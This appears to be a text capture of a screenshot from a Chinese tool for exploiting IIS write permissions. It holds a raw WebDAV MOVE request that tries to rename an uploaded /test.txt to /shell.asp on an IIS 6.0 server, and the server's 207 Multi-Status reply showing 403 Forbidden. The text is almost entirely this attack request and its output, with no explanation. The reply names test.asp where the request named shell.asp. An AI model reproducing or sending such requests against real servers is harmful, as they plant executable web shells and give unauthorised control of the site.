 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: 192.168.0.123 请求文件: /test.txt
MOVE /test.txt HTTP/1.1
Host: 192.168.0.123
Destination: http://192.168.0.123/shell.asp
提交数据包
HTTP/1.1 207 Multi-Status
Date: Wed, 07 Jun 2017 03:16:29 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.168.0.123/test.asp
Content-Type: text/xml
Transfer-Encoding: chunked
b5
<?xml version="1.0"?><a:multistatus
xmlns:a="DAV:"><a:response><a:href>http://192.168.0.123/test.asp</a:href><a:status>H
TTP/1.1 403 Forbidden</a:status></a:response></a:multistatus>
0